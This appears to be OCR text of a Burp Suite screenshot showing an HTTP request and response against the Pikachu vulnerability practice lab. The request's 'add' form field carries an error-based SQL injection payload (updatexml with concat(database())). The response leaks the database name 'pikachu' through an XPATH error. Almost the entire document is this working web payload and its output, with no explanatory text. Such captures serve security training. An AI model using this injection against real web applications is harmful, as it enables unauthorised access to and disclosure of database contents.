 1 × ...
Send Cancel < ▾ > ▾
T
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: labcz.cn:501
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://labcz.cn:501
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://labcz.cn:501/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=oeckfkcbb44sfb8fu5l46uvpb2
14 Connection: close
15
16 username=test&password=123456&sex=man&phonenum=13455556666&email=jx
&add=jx' or updatexml(1,concat(0x7e,database(),0x7e),0)
or'&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台
XPATH syntax error: '~pikachu~'